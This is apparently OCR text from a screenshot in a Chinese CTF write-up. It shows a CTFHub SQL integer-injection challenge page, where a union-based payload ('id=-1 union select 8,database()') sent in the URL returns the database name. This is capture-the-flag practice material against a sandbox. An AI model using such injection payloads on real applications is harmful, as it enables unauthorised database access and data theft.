 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 8,database()
ID: 8
Data: sqli
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ncoding SQL XSS Other
http://challenge-1d224478c76f1462.sandbox.ctfhub.com:10800/?id=-1  union select 8,database()
CSDN @ErYao7